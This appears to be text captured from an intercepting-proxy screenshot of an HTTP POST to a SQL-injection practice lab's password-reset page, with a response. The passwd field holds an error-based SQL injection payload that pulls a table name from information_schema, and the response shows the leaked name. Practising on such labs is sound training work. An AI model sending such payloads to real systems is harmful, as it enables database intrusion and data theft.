 Request
Pretty Raw Hex \n
1 POST /Less-17/ HTTP/1.1
2 Host: 10.12.202.251:22699
3 Content-Length: 236
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.12.202.251:22699
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.12.202.251:22699/Less-17/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: oj_sessionid=etgaes5e8w663yjz4hz6vcq90i55ycpn; oj_csrftoken=
G7AZjzmRtROGzt1Cw51qG7LZJxjMTzgYHox7YUWpOgzAPPUHTlJQELQuyrMHVbqK
14 Connection: close
15
16 uname=admin&passwd=1' and (select 1 from (select count(*),concat((SELECT
TABLE_NAME FROM information_schema.tables WHERE TABLE_SCHEMA="security" limit
0,1),floor (rand(0)*2))x from information_schema.tables group by x)a)
#&submit=Submit
Response
Pretty Raw Hex Render \n
[PASSWORD RESET]
Dhakkan
Duplicate entry 'emails1' for key 'group_key'